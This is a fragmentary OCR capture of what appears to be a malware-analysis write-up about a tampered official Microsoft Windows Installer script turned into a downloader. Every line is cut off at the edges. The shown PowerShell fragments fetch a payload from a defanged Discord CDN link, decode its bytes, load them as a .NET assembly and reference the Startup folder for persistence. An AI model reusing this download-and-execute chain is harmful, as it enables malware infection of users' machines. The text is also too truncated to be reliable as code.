
 (SHA256:ad8d435e1f3714f23a2af9c5b60eb782ed20ced5b23e
t this one. Like the comments say, it’s an official file from Mi
ler utility to manage the summary information stream

indows Scripting Host, CScript.exe or WScript.exe

Microsoft Corporation. All rights reserved.

he use of the database summary information methods
n slightly changed to behave as a downloader. It downloaded
V

'C:{'+'0'+'}Users{0'+'}P'+'u'+'b'+'lic{0}Doc'+'ume'+'nt'
Path $f)) {iwr 'hxxps://cdn[.]discordapp[.]com/attachmen
ystem.IO.File]::ReadAllBytes($f);for($i=0; $i -lt $bytes
lection.Assembly]::load($bytes);[Program]::Main();"

 -Seconds 30;$sp=[environment]::getfolderpath('Startup')